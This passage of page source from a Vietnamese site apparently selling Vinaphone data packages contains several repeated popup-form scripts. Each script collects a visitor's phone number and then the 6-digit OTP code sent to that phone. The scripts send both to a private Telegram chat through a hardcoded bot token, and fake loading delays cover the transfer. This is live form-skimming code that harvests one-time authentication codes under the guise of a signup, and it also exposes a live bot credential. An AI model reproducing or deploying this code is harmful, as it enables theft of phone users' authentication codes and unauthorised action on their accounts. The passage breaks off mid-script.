        /* Thêm hiệu ứng cho chuyển động nút khi thay đổi trạng thái */
        #wp-admin-bar-toggle_btn_sms_button.active {
            transform: translateX(-10px); /* Di chuyển nút sang trái khi có lớp 'active' */
            color: #fff !important;
            background-color: green;
            margin-left: 5px !important;
            margin-right: 5px !important;
            padding-left: 5px !important;
            padding-right: 5px !important;
            width: 150px;
            text-align: center;
        }
</style>
    <script type="text/javascript" src="https://vinaphonedata.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://vinaphonedata.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.6"},"ajaxurl":"https://vinaphonedata.vn/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://vinaphonedata.vn/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vinaphonedata.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vinaphonedata.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt30').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt30");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt30").style.display = "inline-block";
        document.getElementById("send-phone-text-dt30").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt30").style.display = "none";
        document.getElementById("send-phone-text-dt30").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt30").style.display = "inline-block";
        document.getElementById("send-otp-text-dt30").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt30").style.display = "none";
        document.getElementById("send-otp-text-dt30").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt30').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt30"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT30\nLink: https://digishop.vnpt.vn/di-dong/dt30/394?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt30").style.display = "block";
        document.getElementById("send-phone-btn-dt30").style.display = "none";
        document.querySelector('.thong-tin-otp-dt30').style.display = 'block';
        document.getElementById("send-otp-btn-dt30").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt30").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt30"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt30').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt30"]').value;
        let phone = document.querySelector('input[name="phone-dt30"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT30\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt30").style.display = "block";
                document.getElementById("popupOverlay-dt30").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt30"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt30").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt30").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt30"]').value = '';
        document.querySelector('input[name="otp-dt30"]').value = '';
        document.getElementById("send-phone-btn-dt30").style.display = "block";
        document.getElementById("send-phone-btn-dt30").disabled = false;
        document.getElementById("phoneSuccessMessage-dt30").style.display = "none";
        document.querySelector('.thong-tin-otp-dt30').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt30").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt30").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt30"]').value = '';
        document.querySelector('input[name="otp-dt30"]').value = '';
        document.getElementById("popupOverlay-dt30").style.display = "none";
        document.getElementById("popupOverlay-complete-dt30").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt30").style.display = "none";
        document.getElementById("send-phone-btn-dt30").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt30").disabled = false;
        document.getElementById("send-otp-btn-dt30").disabled = false;
        document.querySelector('.thong-tin-otp-dt30').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt30").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt30").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt30").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-svip160').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-svip160");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-svip160").style.display = "inline-block";
        document.getElementById("send-phone-text-svip160").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-svip160").style.display = "none";
        document.getElementById("send-phone-text-svip160").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-svip160").style.display = "inline-block";
        document.getElementById("send-otp-text-svip160").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-svip160").style.display = "none";
        document.getElementById("send-otp-text-svip160").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-svip160').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-svip160"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: SVIP160\nLink: https://digishop.vnpt.vn/di-dong/svip160/3661?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-svip160").style.display = "block";
        document.getElementById("send-phone-btn-svip160").style.display = "none";
        document.querySelector('.thong-tin-otp-svip160').style.display = 'block';
        document.getElementById("send-otp-btn-svip160").style.display = "inline-block";
        document.getElementById("send-otp-btn-svip160").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-svip160"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-svip160').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-svip160"]').value;
        let phone = document.querySelector('input[name="phone-svip160"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: SVIP160\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-svip160").style.display = "block";
                document.getElementById("popupOverlay-svip160").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-svip160"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-svip160").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-svip160").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-svip160"]').value = '';
        document.querySelector('input[name="otp-svip160"]').value = '';
        document.getElementById("send-phone-btn-svip160").style.display = "block";
        document.getElementById("send-phone-btn-svip160").disabled = false;
        document.getElementById("phoneSuccessMessage-svip160").style.display = "none";
        document.querySelector('.thong-tin-otp-svip160').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-svip160").style.display = "inline-block";
        document.getElementById("send-otp-btn-svip160").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-svip160"]').value = '';
        document.querySelector('input[name="otp-svip160"]').value = '';
        document.getElementById("popupOverlay-svip160").style.display = "none";
        document.getElementById("popupOverlay-complete-svip160").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-svip160").style.display = "none";
        document.getElementById("send-phone-btn-svip160").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-svip160").disabled = false;
        document.getElementById("send-otp-btn-svip160").disabled = false;
        document.querySelector('.thong-tin-otp-svip160').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-svip160").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-svip160").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-svip160").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt70').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt70");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt70").style.display = "inline-block";
        document.getElementById("send-phone-text-dt70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt70").style.display = "none";
        document.getElementById("send-phone-text-dt70").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt70").style.display = "inline-block";
        document.getElementById("send-otp-text-dt70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt70").style.display = "none";
        document.getElementById("send-otp-text-dt70").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt70').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt70"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT70\nLink: https://digishop.vnpt.vn/di-dong/dt70/403?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt70").style.display = "block";
        document.getElementById("send-phone-btn-dt70").style.display = "none";
        document.querySelector('.thong-tin-otp-dt70').style.display = 'block';
        document.getElementById("send-otp-btn-dt70").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt70").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt70"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt70').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt70"]').value;
        let phone = document.querySelector('input[name="phone-dt70"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT70\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt70").style.display = "block";
                document.getElementById("popupOverlay-dt70").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt70"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt70").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt70").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt70"]').value = '';
        document.querySelector('input[name="otp-dt70"]').value = '';
        document.getElementById("send-phone-btn-dt70").style.display = "block";
        document.getElementById("send-phone-btn-dt70").disabled = false;
        document.getElementById("phoneSuccessMessage-dt70").style.display = "none";
        document.querySelector('.thong-tin-otp-dt70').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt70").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt70").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt70"]').value = '';
        document.querySelector('input[name="otp-dt70"]').value = '';
        document.getElementById("popupOverlay-dt70").style.display = "none";
        document.getElementById("popupOverlay-complete-dt70").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt70").style.display = "none";
        document.getElementById("send-phone-btn-dt70").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt70").disabled = false;
        document.getElementById("send-otp-btn-dt70").disabled = false;
        document.querySelector('.thong-tin-otp-dt70').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt70").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt70").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt70").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
